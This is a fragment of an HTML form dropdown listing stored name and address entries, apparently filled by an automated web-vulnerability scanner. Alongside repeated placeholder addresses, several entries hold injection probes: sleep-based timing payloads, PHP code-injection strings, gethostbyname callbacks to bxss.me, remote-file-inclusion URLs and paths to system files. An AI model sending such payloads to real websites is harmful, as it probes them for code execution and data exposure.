								    									<option value="1791">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="1792">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1794">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</option>
								    									<option value="1795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1796">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</option>
								    									<option value="1797">TTBFbGV6Nkg=, 1930 E Grant Rd, Tucson</option>
								    									<option value="1798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1799">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="1800">MmzHrrdb, 1930 E Grant Rd&n987371=v995662, Tucson</option>
								    									<option value="1801">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt?.jpg</option>
								    									<option value="1802">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="1803">MmzHrrdb, 1930 E Grant Rd, Tucson&n909909=v973143</option>
								    									<option value="1804">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="1805">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="1806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1807">MmzHrrdb&n904100=v938026, 1930 E Grant Rd, Tucson</option>
								    									<option value="1808">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1809">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1810">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1811">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1812">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1818">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1819">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1820">MmzHrrdb, ), Tucson</option>
								    									<option value="1821">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1822">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="1823">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1824">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="1825">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="1826">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="1827">http://bxss.me/t/fit.txt?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1828">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="1829">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="1830">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="1831">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1832">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1838">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1839">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1841">), 1930 E Grant Rd, Tucson</option>
								    									<option value="1842">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1843">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="1844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1845">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="1846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1852">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1853">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1854">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1855">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1856">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1857">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1876">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1877">MmzHrrdb, , Tucson</option>
								    									<option value="1878">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1879">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1880">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1881">MmzHrrdb, , Tucson</option>
								    									<option value="1882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1883">MmzHrrdb, , Tucson</option>
								    									<option value="1884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1885">MmzHrrdb, '"(), Tucson</option>
								    									<option value="1886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1887">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*slhgup&&', Tucson</option>
								    									<option value="1888">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1889">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*xvrcbw&&", Tucson</option>
								    									<option value="1890">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1891">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*pgrzvn||', Tucson</option>
								    									<option value="1892">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1893">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*fuvtad||", Tucson</option>
								    									<option value="1894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1895">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1899">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1901">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1902">MmzHrrdb, '.gethostbyname(lc('hitqd'.'rdccbvfbd804c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(67).chr(106).chr(84).', Tucson</option>
								    									<option value="1903">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="1904">MmzHrrdb, ".gethostbyname(lc("hitjp"."bcerovyvb1310.bxss.me."))."A".chr(67).chr(hex("58")).chr(111).chr(88).chr(105).chr(67).", Tucson</option>
								    									<option value="1905">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*cyxzta&&'</option>
								    									<option value="1906">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitoi'.'hsnmjegg138f3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(69).chr(115).chr(74).'</option>
								    									<option value="1907">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*vioitx&&"</option>
								    									<option value="1908">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitks"."oskgiuvxb3a12.bxss.me."))."A".chr(67).chr(hex("58")).chr(99).chr(71).chr(109).chr(84)."</option>
								    									<option value="1909">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*vsgpvz||'</option>
								    									<option value="1910">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*fxzuts||"</option>
								    									<option value="1911">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1914">'.gethostbyname(lc('hitfe'.'czwxmide53724.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(85).chr(101).chr(87).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1915">".gethostbyname(lc("hithz"."dtzocape96601.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(79).chr(109).chr(85).", 1930 E Grant Rd, Tucson</option>
								    									<option value="1916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1920">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1921">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1928">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1929">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1932">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1933">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1934">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="1935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1936">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="1937">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1938">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="1939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1940">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="1941">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1942">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="1943">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1944">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="1945">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1946">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="1947">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="1948">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="1949">MmzHrrdb'&&sleep(27*1000)*jvynuo&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="1950">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="1951">MmzHrrdb"&&sleep(27*1000)*uwafed&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="1952">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="1953">MmzHrrdb'||sleep(27*1000)*thuobi||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1954">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="1955">MmzHrrdb"||sleep(27*1000)*ocfcma||", 1930 E Grant Rd, Tucson</option>
								    									<option value="1956">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="1957">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1964">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1965">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1968">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1969">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1975">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1976">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="1977">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1978">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1979">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1980">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="1981">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1982">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1983">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1984">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="1985">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1986">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1987">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1997">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1998">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1999">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2000">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2001">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2002">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2003">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2004">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2005">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2006">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2007">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2008">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2009">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2013">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2014">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2015">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2016">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2017">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2018">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2019">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2020">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2021">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2022">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2023">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2024">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2025">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2029">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2030">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2031">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2032">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2033">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2034">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2035">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2036">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2037">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2038">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2039">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2040">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2041">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2042">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2043">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2044">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2045">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2046">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2047">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2048">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2049">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(115).concat(80).concat(114).concat(66)+(require"socket"
Socket.gethostbyname("hitmg"+"ckbkebfbfd04b.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2050">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2051">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(116).concat(76).concat(109).concat(81)+(require'socket'
Socket.gethostbyname('hitjq'+'fqptocky5436c.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2052">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2053">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(117).concat(75).concat(116).concat(85)+(require"socket"
Socket.gethostbyname("hityu"+"evkobkat5d100.bxss.me.")[3].to_s)+"</option>
								    									<option value="2054">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2055">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(113).concat(81).concat(105).concat(74)+(require'socket'
Socket.gethostbyname('hitdw'+'tdzdbyro8f904.bxss.me.')[3].to_s)+'</option>
								    									<option value="2056">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2057">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2058">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2059">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2060">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2061">"+"A".concat(70-3).concat(22*4).concat(117).concat(80).concat(109).concat(84)+(require"socket"
Socket.gethostbyname("hitel"+"uppqhihp463a4.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2062">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2063">'+'A'.concat(70-3).concat(22*4).concat(97).concat(73).concat(100).concat(89)+(require'socket'
Socket.gethostbyname('hitgv'+'lbpmqcwp977c7.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2064">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2065">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2066">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2067">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2068">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2069">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2070">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2071">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2072">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2073">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2074">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2075">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2076">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2077">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2078">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2079">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2080">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2081">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2082">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2083">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2084">MmzHrrdb, user-action.php, Tucson</option>
								    									<option value="2085">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2086">MmzHrrdb, user-action.php , Tucson</option>
								    									<option value="2087">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2088">MmzHrrdb, user-action.php/., Tucson</option>
								    									<option value="2089">MmzHrrdb, 1930 E Grant Rd, user-action.php</option>
								    									<option value="2090">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2091">MmzHrrdb, 1930 E Grant Rd, user-action.php </option>
								    									<option value="2092">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2093">MmzHrrdb, 1930 E Grant Rd, user-action.php/.</option>
								    									<option value="2094">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2095">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2096">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2097">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2098">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2099">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2100">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2101">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2102">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2103">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2104">user-action.php, 1930 E Grant Rd, Tucson</option>
								    									<option value="2105">user-action.php , 1930 E Grant Rd, Tucson</option>
								    									<option value="2106">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2107">user-action.php/., 1930 E Grant Rd, Tucson</option>
								    									<option value="2108">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2109">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2110">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2111">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2112">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2113">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2114">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2115">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2116">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2117">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2118">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2119">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2120">MmzHrrdb, '", Tucson</option>
								    									<option value="2121">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2122">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2123">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2124">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2125">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2126">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2127">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2128">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2129">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2130">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2131">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2132">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2133">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2134">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2135">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
